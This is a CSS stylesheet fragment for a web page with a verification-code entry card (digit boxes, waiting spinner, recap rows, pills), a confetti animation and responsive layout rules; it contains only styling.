.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }

/* ═══════════════════════════════════════════════════════════════
   CODE PAGE (code.html)
   ═══════════════════════════════════════════════════════════════ */
.code-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.code-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.code-header { padding: 24px 28px 20px; border-bottom: 1px solid var(--border); }
.code-badge { display: flex; align-items: center; gap: 7px; font-size: 12px; font-weight: 600; color: var(--accent2); margin-bottom: 2px; }
.code-badge-dot { width: 6px; height: 6px; border-radius: 50%; background: var(--success); box-shadow: 0 0 5px var(--success); animation: pulse 2s ease-in-out infinite; }
.code-header h1 { font-size: 20px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.code-header p { font-size: 13px; color: var(--text2); line-height: 1.6; }

.pills { display: flex; gap: 8px; padding: 14px 28px; border-bottom: 1px solid var(--border); flex-wrap: wrap; }
.pill { display: flex; align-items: center; gap: 5px; padding: 4px 11px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 12px; font-weight: 600; color: var(--text2); }
.pill-k { font-size: 10px; color: var(--text3); font-weight: 500; }

.recap { display: flex; flex-direction: column; padding: 16px 28px; border-bottom: 1px solid var(--border); }
.recap-row { display: flex; align-items: center; justify-content: space-between; padding: 7px 0; border-bottom: 1px solid var(--border); }
.recap-row:last-child { border-bottom: none; }
.recap-k { font-size: 12px; color: var(--text3); font-weight: 500; }
.recap-row span:last-child { font-size: 13px; color: var(--text); font-weight: 600; }

.wait-box { padding: 28px; display: flex; flex-direction: column; align-items: center; gap: 16px; text-align: center; justify-content: center; }
.spinner-ring { width: 52px; height: 52px; border-radius: 50%; border: 3px solid rgba(255,252,0,.2); border-top-color: var(--accent); animation: spin 1s linear infinite; }
.wait-label { font-size: 16px; font-weight: 700; color: var(--text); }
.wait-meta { font-size: 11px; color: var(--text3); }
.btn-sm { display: inline-flex; align-items: center; gap: 7px; padding: 9px 18px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 13px; font-weight: 600; color: var(--text2); cursor: pointer; transition: background var(--trans), color var(--trans); margin: 0 auto; }
.btn-sm:hover { background: var(--surface2); color: var(--text); }

.code-body { padding: 28px; }
.code-label { font-size: 13px; color: var(--text2); margin-bottom: 16px; text-align: center; }
.digits { display: flex; gap: 10px; justify-content: center; margin-bottom: 20px; }
.digit {
  width: 62px; height: 70px; border-radius: var(--radius-sm); background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); color: var(--text); font-size: 28px; font-weight: 700;
  text-align: center; outline: none; caret-color: transparent;
  transition: border-color var(--trans), box-shadow var(--trans), background var(--trans);
}
.digit:focus { border-color: var(--accent); background: rgba(255,252,0,.08); box-shadow: 0 0 0 3px rgba(255,252,0,.18); }
.digit.filled { border-color: rgba(255,252,0,.45); }

/* ── Confetti ──────────────────────────────────────────────── */
@keyframes cfall { 0% { transform: translateY(0) rotate(0) scale(1); opacity: .9; } 100% { transform: translateY(105vh) rotate(600deg) scale(.5); opacity: 0; } }

/* ── Responsive ────────────────────────────────────────────── */
@media (max-width: 900px) {
  .hero { flex-direction: column; text-align: center; gap: 30px; }
  .hero-content { text-align: center; }
  .hero-cta { justify-content: center; }
  .hero-visual { order: -1; }
}
@media (max-width: 760px) {
  body { font-size: 14px; }
  .orb { display: none; }
  .hero-title { font-size: 36px; }
  .section-title { font-size: 28px; }
  .choose-inner { padding: 0 16px; }
  .steps-row { flex-direction: column; align-items: center; }
  .step-card { width: 100%; max-width: 340px; }
}
@media (max-width: 540px) {
  .hero-title { font-size: 30px; }
  .form-card, .code-card { border-radius: 14px; }
  .step { padding: 20px; }
  .step-btns { flex-direction: column-reverse; }
  .digit { width: min(14vw, 48px); min-width: 40px; height: 56px; font-size: 24px; }
  .digits { gap: 8px; }
  .stats-row { gap: 16px; padding: 20px 12px; }
  .stat-num { font-size: 24px; }
  .faq-grid { grid-template-columns: 1fr; }
}
</file>
